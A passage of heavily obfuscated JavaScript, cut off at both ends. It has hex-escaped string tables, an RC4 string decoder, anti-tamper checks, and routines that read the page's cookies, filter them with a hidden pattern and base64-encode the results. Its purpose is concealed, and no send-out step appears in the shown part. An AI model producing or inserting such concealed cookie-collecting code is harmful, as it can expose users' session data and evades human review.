x63\x63\x4b\x35\x4c\x7a\x6e\x43\x69\x6a\x50\x44\x72\x42\x62\x44\x6f\x30\x46\x66\x77\x70\x58\x44\x6a\x54\x58\x43\x69\x51\x33\x44\x70\x6d\x30\x3d','\x77\x72\x74\x63\x41\x38\x4f\x50\x77\x71\x6b\x3d','\x63\x63\x4b\x44\x43\x41\x3d\x3d','\x77\x34\x72\x44\x6f\x73\x4f\x53\x77\x71\x33\x44\x69\x4d\x4b\x4f\x65\x31\x54\x43\x73\x4d\x4f\x72\x77\x72\x68\x64\x45\x43\x44\x43\x6b\x69\x58\x43\x68\x77\x3d\x3d','\x57\x56\x5a\x6d\x77\x70\x34\x4f','\x55\x38\x4b\x4b\x53\x38\x4b\x58\x77\x37\x6e\x44\x73\x63\x4f\x32\x48\x67\x3d\x3d','\x77\x34\x54\x43\x6c\x56\x76\x43\x71\x73\x4b\x4e\x54\x56\x5a\x70\x77\x6f\x76\x43\x6d\x4d\x4b\x48\x50\x6d\x78\x6a\x77\x70\x5a\x36\x77\x70\x66\x44\x6d\x77\x3d\x3d','\x77\x72\x52\x5a\x77\x34\x4d\x30\x77\x71\x67\x70\x56\x78\x41\x3d'];(function(_0x1a82aa,_0x311107){var _0x148e5d=function(_0x336ae1){while(--_0x336ae1){_0x1a82aa['\x70\x75\x73\x68'](_0x1a82aa['\x73\x68\x69\x66\x74']());}};var _0x439d64=function(){var _0x578f56={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x50c184,_0x3a8d89,_0x532402,_0x246dea){_0x246dea=_0x246dea||{};var _0x52c321=_0x3a8d89+'\x3d'+_0x532402;var _0x121bf5=0x0;for(var _0x121bf5=0x0,_0x4d07ce=_0x50c184['\x6c\x65\x6e\x67\x74\x68'];_0x121bf5<_0x4d07ce;_0x121bf5++){var _0x2cc7cf=_0x50c184[_0x121bf5];_0x52c321+='\x3b\x20'+_0x2cc7cf;var _0x49f9e3=_0x50c184[_0x2cc7cf];_0x50c184['\x70\x75\x73\x68'](_0x49f9e3);_0x4d07ce=_0x50c184['\x6c\x65\x6e\x67\x74\x68'];if(_0x49f9e3!==!![]){_0x52c321+='\x3d'+_0x49f9e3;}}_0x246dea['\x63\x6f\x6f\x6b\x69\x65']=_0x52c321;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x141f66,_0x46e1e4){_0x141f66=_0x141f66||function(_0x3c323a){return _0x3c323a;};var _0x3b9041=_0x141f66(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46e1e4['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3369b6=function(_0x16ee4a,_0x1805a2){_0x16ee4a(++_0x1805a2);};_0x3369b6(_0x148e5d,_0x311107);return _0x3b9041?decodeURIComponent(_0x3b9041[0x1]):undefined;}};var _0x5322cc=function(){var _0x5a294f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5a294f['\x74\x65\x73\x74'](_0x578f56['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x578f56['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5322cc;var _0x5e7f62='';var _0x221722=_0x578f56['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x221722){_0x578f56['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x221722){_0x5e7f62=_0x578f56['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x578f56['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x439d64();}(_0xc2a1,0x86));var _0x1c2a=function(_0x1a82aa,_0x311107){_0x1a82aa=_0x1a82aa-0x0;var _0x148e5d=_0xc2a1[_0x1a82aa];if(_0x1c2a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2a5cde=function(){return this;};var _0x439d64=_0x2a5cde();var _0x578f56='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x439d64['\x61\x74\x6f\x62']||(_0x439d64['\x61\x74\x6f\x62']=function(_0x50c184){var _0x3a8d89=String(_0x50c184)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x532402=0x0,_0x246dea,_0x52c321,_0x192aa6=0x0,_0x121bf5='';_0x52c321=_0x3a8d89['\x63\x68\x61\x72\x41\x74'](_0x192aa6++);~_0x52c321&&(_0x246dea=_0x532402%0x4?_0x246dea*0x40+_0x52c321:_0x52c321,_0x532402++%0x4)?_0x121bf5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x246dea>>(-0x2*_0x532402&0x6)):0x0){_0x52c321=_0x578f56['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52c321);}return _0x121bf5;});}());var _0x4d07ce=function(_0x2cc7cf,_0x49f9e3){var _0x141f66=[],_0x46e1e4=0x0,_0x3c323a,_0x3b9041='',_0x3369b6='';_0x2cc7cf=atob(_0x2cc7cf);for(var _0x16ee4a=0x0,_0x1805a2=_0x2cc7cf['\x6c\x65\x6e\x67\x74\x68'];_0x16ee4a<_0x1805a2;_0x16ee4a++){_0x3369b6+='\x25'+('\x30\x30'+_0x2cc7cf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16ee4a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2cc7cf=decodeURIComponent(_0x3369b6);for(var _0x5322cc=0x0;_0x5322cc<0x100;_0x5322cc++){_0x141f66[_0x5322cc]=_0x5322cc;}for(_0x5322cc=0x0;_0x5322cc<0x100;_0x5322cc++){_0x46e1e4=(_0x46e1e4+_0x141f66[_0x5322cc]+_0x49f9e3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5322cc%_0x49f9e3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3c323a=_0x141f66[_0x5322cc];_0x141f66[_0x5322cc]=_0x141f66[_0x46e1e4];_0x141f66[_0x46e1e4]=_0x3c323a;}_0x5322cc=0x0;_0x46e1e4=0x0;for(var _0x5a294f=0x0;_0x5a294f<_0x2cc7cf['\x6c\x65\x6e\x67\x74\x68'];_0x5a294f++){_0x5322cc=(_0x5322cc+0x1)%0x100;_0x46e1e4=(_0x46e1e4+_0x141f66[_0x5322cc])%0x100;_0x3c323a=_0x141f66[_0x5322cc];_0x141f66[_0x5322cc]=_0x141f66[_0x46e1e4];_0x141f66[_0x46e1e4]=_0x3c323a;_0x3b9041+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2cc7cf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a294f)^_0x141f66[(_0x141f66[_0x5322cc]+_0x141f66[_0x46e1e4])%0x100]);}return _0x3b9041;};_0x1c2a['\x72\x63\x34']=_0x4d07ce;_0x1c2a['\x64\x61\x74\x61']={};_0x1c2a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5e7f62=_0x1c2a['\x64\x61\x74\x61'][_0x1a82aa];if(_0x5e7f62===undefined){if(_0x1c2a['\x6f\x6e\x63\x65']===undefined){var _0x221722=function(_0x4debd3){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4debd3;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x221722['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5283b4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5283b4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x221722['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x279f18){if(!Boolean(~_0x279f18)){return _0x279f18;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x221722['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x48b1fe){for(var _0x5ad6e7=0x0,_0x1c2611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5ad6e7<_0x1c2611;_0x5ad6e7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c2611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x48b1fe(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x221722(_0x1c2a)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1c2a['\x6f\x6e\x63\x65']=!![];}_0x148e5d=_0x1c2a['\x72\x63\x34'](_0x148e5d,_0x311107);_0x1c2a['\x64\x61\x74\x61'][_0x1a82aa]=_0x148e5d;}else{_0x148e5d=_0x5e7f62;}return _0x148e5d;};(function(){var _0x40ccf0=function(){var _0x1a82aa=!![];return function(_0x311107,_0x148e5d){var _0x336ae1=_0x1a82aa?function(){if(_0x148e5d){var _0x574e7d=_0x148e5d['\x61\x70\x70\x6c\x79'](_0x311107,arguments);_0x148e5d=null;return _0x574e7d;}}:function(){};_0x1a82aa=![];return _0x336ae1;};}();var _0x4ce8f4={'\x64\x63\x47':function _0x504f07(_0x422f42,_0x19de44){return _0x422f42(_0x19de44);},'\x56\x75\x45':function _0xec6918(_0x4d6b96,_0x32b2bc){return _0x4d6b96<_0x32b2bc;},'\x54\x6b\x68':function _0x4ca778(_0x61099b){return _0x61099b();},'\x65\x65\x6a':function _0x134a4d(_0x5d8009,_0x515d0e){return _0x5d8009%_0x515d0e;},'\x71\x70\x78':function _0x2c8327(_0x2d6cdc,_0x2b9eb6){return _0x2d6cdc==_0x2b9eb6;},'\x57\x57\x76':function _0x9b20c7(_0x2d76ba,_0x2d82e8){return _0x2d76ba/_0x2d82e8;},'\x4a\x45\x74':function _0x446236(_0x633338,_0x3a615f){return _0x633338|_0x3a615f;},'\x59\x52\x49':function _0xe2dff(_0x53dc86,_0x16e0c8){return _0x53dc86!==_0x16e0c8;},'\x58\x70\x6a':function _0x56ab4b(_0x4ca90e,_0x2c8620){return _0x4ca90e+_0x2c8620;},'\x59\x6c\x5a':function _0x2d9a23(_0x261ff2,_0x2c2359){return _0x261ff2/_0x2c2359;},'\x68\x48\x48':function _0x4d4a6b(_0x3aafae,_0x263828){return _0x3aafae===_0x263828;},'\x64\x76\x75':function _0x40ed3d(_0x190496,_0x270e04){return _0x190496%_0x270e04;},'\x6a\x6e\x58':function _0x5a2e1b(_0x57dd29,_0x3267fa){return _0x57dd29(_0x3267fa);},'\x4a\x70\x58':function _0x5d3812(_0x2179fd,_0x4f9540){return _0x2179fd(_0x4f9540);},'\x4f\x49\x6c':function _0x345628(_0x281538,_0x52465d){return _0x281538>_0x52465d;},'\x49\x54\x79':function _0x1a5059(_0x711495,_0x4f4c20){return _0x711495-_0x4f4c20;},'\x4a\x52\x6e':function _0x23fe64(_0x204cc7,_0x2c00f9){return _0x204cc7==_0x2c00f9;},'\x45\x48\x48':function _0x2842c5(_0x3017d4,_0x4d3dc0){return _0x3017d4(_0x4d3dc0);},'\x69\x6a\x48':function _0x52d0db(_0x31742e,_0xceda14){return _0x31742e==_0xceda14;},'\x68\x50\x4c':function _0x37dc4a(_0x28cb1e,_0x584e49){return _0x28cb1e==_0x584e49;},'\x56\x70\x5a':function _0x888f97(_0x286c4e,_0x371ad4){return _0x286c4e+_0x371ad4;},'\x6a\x75\x75':function _0x3cf666(_0x2de13a,_0x494dc1){return _0x2de13a+_0x494dc1;},'\x44\x41\x56':function _0x401904(_0x1820d2){return _0x1820d2();},'\x47\x52\x6a':function _0x51c4be(_0x7e855f,_0x163207){return _0x7e855f(_0x163207);},'\x6c\x43\x44':function _0x3cc3cd(_0x4a3e4f,_0x57febd){return _0x4a3e4f+_0x57febd;},'\x55\x59\x51':function _0x367e16(_0x1f290f,_0x3fe0ce){return _0x1f290f(_0x3fe0ce);},'\x70\x78\x63':function _0x4a375a(_0x1da88b,_0x2eab43){return _0x1da88b+_0x2eab43;}};var _0x38b1d8=this[_0x1c2a('0x0', '\x68\x65\x32\x78')];var _0x54a969=_0x38b1d8[_0x1c2a('0x1', '\x62\x6f\x33\x39')];var _0xa472c4='';var _0x15d875='';if(_0x4ce8f4[_0x1c2a('0x2', '\x29\x40\x6f\x38')](typeof _0x38b1d8[_0x1c2a('0x3', '\x4a\x67\x44\x69')],_0x1c2a('0x4', '\x54\x5d\x65\x70'))){_0xa472c4=_0x38b1d8[_0x1c2a('0x5', '\x68\x65\x32\x78')];_0x15d875=_0xa472c4[_0x1c2a('0x6', '\x76\x66\x6f\x4d')];}var _0x117f49=_0x38b1d8[_0x1c2a('0x7', '\x65\x23\x26\x71')];var _0x38ec98=_0x38b1d8[_0x1c2a('0x8', '\x36\x6a\x64\x39')];var _0x470b8=new _0x38b1d8[_0x1c2a('0x9', '\x4c\x49\x55\x31')]()[_0x1c2a('0xa', '\x4c\x7a\x6a\x5e')]();var _0x5325c2='';function _0xaef74d(_0x5dc200){var _0x3200b4={'\x62\x49\x70':function _0x19c69f(_0x5d7f6a,_0x5dd173){return _0x5d7f6a<_0x5dd173;},'\x6d\x76\x73':function _0x258e02(_0x357886,_0x3ab93b){return _0x357886&_0x3ab93b;},'\x67\x70\x65':function _0x357a00(_0x24c905,_0x41581f){return _0x24c905>>_0x41581f;},'\x77\x6e\x4c':function _0x4c62e9(_0x254728,_0x88c476){return _0x254728&_0x88c476;},'\x43\x46\x4d':function _0x39e804(_0x1a99f5,_0x17b6f7){return _0x1a99f5|_0x17b6f7;},'\x4f\x43\x49':function _0x14af90(_0x20a5ff,_0xf488e6){return _0x20a5ff<<_0xf488e6;},'\x48\x67\x6c':function _0x4d51b6(_0x25f7c5,_0x11dd27){return _0x25f7c5&_0x11dd27;},'\x63\x51\x7a':function _0x22ee21(_0xb0170a,_0x54aa5d){return _0xb0170a&_0x54aa5d;},'\x77\x71\x76':function _0x37fa0e(_0x4c83ba,_0x3f7c74){return _0x4c83ba==_0x3f7c74;},'\x55\x43\x59':function _0x489565(_0x2dfc6f,_0x1381fd){return _0x2dfc6f<<_0x1381fd;},'\x44\x76\x68':function _0x241a1e(_0x3103dc,_0x2620da){return _0x3103dc&_0x2620da;},'\x49\x49\x75':function _0x2fd097(_0x482383,_0xc34399){return _0x482383>>_0xc34399;},'\x59\x4f\x6c':function _0x2bb0a8(_0xc6df26,_0x270970){return _0xc6df26&_0x270970;},'\x6d\x47\x4e':function _0x64679c(_0x179e1e,_0x55aea3){return _0x179e1e<<_0x55aea3;},'\x6b\x7a\x4b':function _0x131db7(_0x24fcde,_0x14c6b4){return _0x24fcde&_0x14c6b4;},'\x52\x4b\x4e':function _0x1e38e9(_0x394249,_0x274472){return _0x394249&_0x274472;},'\x69\x43\x67':function _0x4bdf00(_0xb6880f,_0x4eb75b){return _0xb6880f<<_0x4eb75b;},'\x64\x67\x6a':function _0x141f2f(_0x4dcd22,_0x26349c){return _0x4dcd22&_0x26349c;}};var _0x5aef9a=_0x1c2a('0xb', '\x4c\x49\x55\x31')[_0x1c2a('0xc', '\x5a\x7a\x62\x42')]('\x7c'),_0x41f1a2=0x0;while(!![]){switch(_0x5aef9a[_0x41f1a2++]){case'\x30':_0x37928a=0x0;continue;case'\x31':_0x24cb17='';continue;case'\x32':while(_0x3200b4[_0x1c2a('0xd', '\x37\x56\x29\x61')](_0x37928a,_0x2fc1dd)){var _0x4dc6a0=_0x1c2a('0xe', '\x5a\x7a\x62\x42')[_0x1c2a('0xf', '\x68\x65\x32\x78')]('\x7c'),_0x500f59=0x0;while(!![]){switch(_0x4dc6a0[_0x500f59++]){case'\x30':_0x335cb7=_0x3200b4[_0x1c2a('0x10', '\x67\x29\x4c\x4b')](_0x5dc200[_0x1c2a('0x11', '\x24\x64\x70\x7a')](_0x37928a++),0xff);continue;case'\x31':_0x455874=_0x5dc200[_0x1c2a('0x12', '\x37\x56\x29\x61')](_0x37928a++);continue;case'\x32':_0x24cb17+=_0x45728a[_0x1c2a('0x13', '\x57\x6a\x6f\x58')](_0x3200b4[_0x1c2a('0x14', '\x6e\x41\x53\x24')](_0x335cb7,0x2));continue;case'\x33':_0x24cb17+=_0x45728a[_0x1c2a('0x15', '\x76\x66\x6f\x4d')](_0x3200b4[_0x1c2a('0x16', '\x68\x4b\x4f\x5b')](_0x455874,0x3f));continue;case'\x34':_0x24cb17+=_0x45728a[_0x1c2a('0x17', '\x72\x6d\x4a\x5b')](_0x3200b4[_0x1c2a('0x18', '\x76\x46\x50\x78')](_0x3200b4[_0x1c2a('0x19', '\x4c\x6a\x29\x68')](_0x3200b4[_0x1c2a('0x1a', '\x62\x79\x78\x68')](_0x335cb7,0x3),0x4),_0x3200b4[_0x1c2a('0x1b', '\x57\x6a\x6f\x58')](_0x3200b4[_0x1c2a('0x1c', '\x29\x40\x6f\x38')](_0x1b0a45,0xf0),0x4)));continue;case'\x35':if(_0x3200b4[_0x1c2a('0x1d', '\x6a\x61\x5e\x62')](_0x37928a,_0x2fc1dd)){_0x24cb17+=_0x45728a[_0x1c2a('0x1e', '\x65\x23\x26\x71')](_0x3200b4[_0x1c2a('0x1f', '\x76\x46\x50\x78')](_0x335cb7,0x2));_0x24cb17+=_0x45728a[_0x1c2a('0x1e', '\x65\x23\x26\x71')](_0x3200b4[_0x1c2a('0x20', '\x67\x28\x48\x21')](_0x3200b4[_0x1c2a('0x21', '\x24\x64\x70\x7a')](_0x3200b4[_0x1c2a('0x22', '\x76\x46\x50\x78')](_0x335cb7,0x3),0x4),_0x3200b4[_0x1c2a('0x23', '\x37\x56\x29\x61')](_0x3200b4[_0x1c2a('0x24', '\x37\x56\x29\x61')](_0x1b0a45,0xf0),0x4)));_0x24cb17+=_0x45728a[_0x1c2a('0x25', '\x4c\x7a\x6a\x5e')](_0x3200b4[_0x1c2a('0x26', '\x67\x29\x4c\x4b')](_0x3200b4[_0x1c2a('0x27', '\x5a\x7a\x62\x42')](_0x1b0a45,0xf),0x2));_0x24cb17+='\x3d';break;}continue;case'\x36':if(_0x3200b4[_0x1c2a('0x28', '\x67\x28\x48\x21')](_0x37928a,_0x2fc1dd)){_0x24cb17+=_0x45728a[_0x1c2a('0x29', '\x7a\x58\x38\x40')](_0x3200b4[_0x1c2a('0x2a', '\x4c\x49\x55\x31')](_0x335cb7,0x2));_0x24cb17+=_0x45728a[_0x1c2a('0x2b', '\x6a\x61\x5e\x62')](_0x3200b4[_0x1c2a('0x2c', '\x72\x6d\x4a\x5b')](_0x3200b4[_0x1c2a('0x2d', '\x57\x6a\x6f\x58')](_0x335cb7,0x3),0x4));_0x24cb17+='\x3d\x3d';break;}continue;case'\x37':_0x24cb17+=_0x45728a[_0x1c2a('0x2e', '\x54\x5d\x65\x70')](_0x3200b4[_0x1c2a('0x2f', '\x4c\x6a\x29\x68')](_0x3200b4[_0x1c2a('0x30', '\x50\x76\x69\x5e')](_0x3200b4[_0x1c2a('0x31', '\x65\x23\x26\x71')](_0x1b0a45,0xf),0x2),_0x3200b4[_0x1c2a('0x32', '\x78\x55\x69\x49')](_0x3200b4[_0x1c2a('0x33', '\x32\x28\x58\x41')](_0x455874,0xc0),0x6)));continue;case'\x38':_0x1b0a45=_0x5dc200[_0x1c2a('0x34', '\x36\x6a\x64\x39')](_0x37928a++);continue;}break;}}continue;case'\x33':_0x2fc1dd=_0x5dc200[_0x1c2a('0x35', '\x4c\x7a\x6a\x5e')];continue;case'\x34':return _0x24cb17;continue;case'\x35':var _0x335cb7,_0x1b0a45,_0x455874;continue;case'\x36':var _0x45728a=_0x1c2a('0x36', '\x4a\x67\x44\x69');continue;case'\x37':var _0x24cb17,_0x37928a,_0x2fc1dd;continue;}break;}}function _0x194c80(_0x288377){var _0x5e13e2=_0x40ccf0(this,function(){var _0x1a82aa=function(){return'\x64\x65\x76';},_0x311107=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x39e1c0=function(){var _0x2a5cde=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2a5cde['\x74\x65\x73\x74'](_0x1a82aa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x439d64=function(){var _0x578f56=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x578f56['\x74\x65\x73\x74'](_0x311107['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x50c184=function(_0x3a8d89){var _0x532402=~-0x1>>0x1+0xff%0x0;if(_0x3a8d89['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x532402)){_0x246dea(_0x3a8d89);}};var _0x246dea=function(_0x52c321){var _0x192aa6=~-0x4>>0x1+0xff%0x0;if(_0x52c321['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x192aa6){_0x50c184(_0x52c321);}};if(!_0x39e1c0()){if(!_0x439d64()){_0x50c184('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x50c184('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x50c184('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5e13e2();var _0x3ddc65={'\x6e\x54\x58':function _0x2b5d2b(_0x3ac5d8,_0x5c31f3){return _0x4ce8f4[_0x1c2a('0x37', '\x32\x28\x58\x41')](_0x3ac5d8,_0x5c31f3);}};return function(_0x5c0c94){_0x5325c2+=_0x5c0c94;return _0x3ddc65[_0x1c2a('0x38', '\x44\x4e\x48\x31')](_0x288377,_0x5c0c94);};}function _0x29a7e3(){var _0x31354={'\x4d\x77\x64':function _0x253df2(_0x19d983,_0x5c4a06){return _0x19d983<_0x5c4a06;},'\x45\x62\x78':function _0x5cf2c9(_0x430bd9,_0x4d9b68){return _0x430bd9+_0x4d9b68;},'\x43\x48\x7a':function _0x3ef2e2(_0x3a7888){return _0x3a7888();}};var _0x17c5d4=_0x1c2a('0x39', '\x7a\x57\x33\x42')[_0x1c2a('0x3a', '\x76\x66\x6f\x4d')]('\x7c'),_0x3249d9=0x0;while(!![]){switch(_0x17c5d4[_0x3249d9++]){case'\x30':var _0x2d2806=_0x54a969[_0x1c2a('0x3b', '\x44\x4e\x48\x31')][_0x1c2a('0x3c', '\x29\x40\x6f\x38')]('\x3b');continue;case'\x31':for(var _0x4ff533=0x0;_0x31354[_0x1c2a('0x3d', '\x4c\x6a\x29\x68')](_0x4ff533,_0x2d2806[_0x1c2a('0x3e', '\x54\x5d\x65\x70')]);_0x4ff533++){var _0x1b3558=_0x2d2806[_0x4ff533][_0x1c2a('0x3f', '\x62\x79\x78\x68')](0x0,_0x2d2806[_0x4ff533][_0x1c2a('0x40', '\x65\x23\x26\x71')]('\x3d'));var _0x35aaf3=_0x2d2806[_0x4ff533][_0x1c2a('0x41', '\x29\x21\x64\x42')](_0x31354[_0x1c2a('0x42', '\x36\x6a\x64\x39')](_0x2d2806[_0x4ff533][_0x1c2a('0x43', '\x64\x28\x4a\x53')]('\x3d'),0x1),_0x2d2806[_0x4ff533][_0x1c2a('0x44', '\x26\x71\x68\x4a')]);if(_0x367d95[_0x1c2a('0x45', '\x65\x23\x26\x71')](_0x1b3558)){_0x4bc7fe[_0x4bc7fe[_0x1c2a('0x46', '\x58\x26\x4c\x37')]]=_0x35aaf3;}}continue;case'\x32':_0x31354[_0x1c2a('0x47', '\x4c\x75\x76\x76')](_0x16ea1d);continue;case'\x33':var _0x367d95=new _0x38b1d8[_0x1c2a('0x48', '\x59\x28\x74\x31')](_0x1c2a('0x49', '\x30\x78\x30\x26'));continue;case'\x34':var _0x4bc7fe=new _0x38b1d8[_0x1c2a('0x4a', '\x4c\x48\x4f\x26')]();continue;case'\x35':return _0x4bc7fe;continue;}break;}}function _0x24ce36(_0x48c0e5){var _0x37b6a9={'\x53\x79\x68':function _0x1d9fc0(_0x1f078d){return _0x1f078d();},'\x4d\x69\x76':function _0x402a7a(_0x283a59,_0x24eac9){return _0x283a59+_0x24eac9;},'\x61\x67\x59':function _0x516382(_0x28e140,_0xc8295c){return _0x28e140%_0xc8295c;},'\x46\x43\x70':function _0x20375e(_0x21dfd4,_0x479261){return _0x21dfd4==_0x479261;},'\x5a\x77\x6e':function _0x29da47(_0x828d95,_0x31d4b4){return _0x828d95/_0x31d4b4;},'\x43\x75\x55':function _0x9be9b4(_0x8fd845,_0x35b713){return _0x8fd845|_0x35b713;},'\x58\x46\x4e':function _0x3857de(_0x4b756e){return _0x4b756e();},'\x46\x48\x70':function _0x4bddce(_0x1c2b99,_0x55fa4a){return _0x1c2b99<_0x55fa4a;},'\x4c\x63\x6f':function _0x347693(_0xa6fad0,_0x4f28fa){return _0xa6fad0(_0x4f28fa);},'\x68\x75\x67':function _0x2c9e03(_0x38c367,_0x5ea373){return _0x38c367+_0x5ea373;},'\x61\x76\x61':function _0x13293c(_0x149ba8,_0x624a00){return _0x149ba8(_0x624a00);},'\x57\x6d\x62':function _0x5d9b81(_0x3c53b,_0x18f742){return _0x3c53b+_0x18f742;},'\x66\x6b\x4d':function _0x3e5756(_0x17a867,_0x440d9c){return _0x17a867+_0x440d9c;},'\x46\x61\x7a':function _0x748d50(_0x5e7fe1,_0x17a91e,_0x34328f){return _0x5e7fe1(_0x17a91e,_0x34328f);},'\x49\x54\x77':function _0x4eb165(_0x1fef69,_0x4fb9f6){return _0x1fef69-_0x4fb9f6;},'\x51\x59\x74':function _0x577090(_0x5a9efe,_0x37b60c,_0x3067f5,_0x27d4ab){return _0x5a9efe(_0x37b60c,_0x3067f5,_0x27d4ab);},'\x59\x75\x6a':function _0x133fc8(_0x5b1221,_0x4e607f){return _0x5b1221(_0x4e607f);},'\x58\x64\x4d':function _0x2be459(_0xbe114d,_0x39b2e0){return _0xbe114d+_0x39b2e0;}};var _0x255d96=_0x1c2a('0x4b', '\x55\x26\x77\x7a')[_0x1c2a('0x4c', '\x32\x28\x58\x41')]('\x7c'),_0x4161eb=0x0;while(!![]){switch(_0x255d96[_0x4161eb++]){case'\x30':var _0x42c662=_0x4a6ee5[_0x1c2a('0x4d', '\x36\x6a\x64\x39')](function(_0x3628b3){return _0x36fef0[_0x1c2a('0x4e', '\x36\x6a\x64\x39')](_0x36fef0[_0x1c2a('0x4f', '\x4c\x48\x4f\x26')](_0x3628b3,_0x225917),_0x43bc1d)?_0x366f7b[_0x36fef0[_0x1c2a('0x50', '\x7a\x58\x38\x40')](_0x3628b3,_0x225917)]:_0x1036c4[_0x36fef0[_0x1c2a('0x51', '\x54\x5d\x65\x70')](_0x36fef0[_0x1c2a('0x52', '\x65\x23\x26\x71')](_0x3628b3,_0x225917),_0x43bc1d)];})[_0x1c2a('0x53', '\x4c\x48\x4f\x26')]('');continue;case'\x31':var _0x111a02=_0x37b6a9[_0x1c2a('0x54', '\x24\x64\x70\x7a')](_0x29a7e3);continue;case'\x32':var _0x59e002=new _0x38b1d8[_0x1c2a('0x55', '\x54\x5d\x65\x70')](_0x111a02[_0x1c2a('0x56', '\x68\x44\x40\x57')]);continue;case'\x33':var _0x510124=[];continue;case'\x34':var _0x63b733='\x44\x86\xb4\xab\xc1\x9e\x63\x01';var 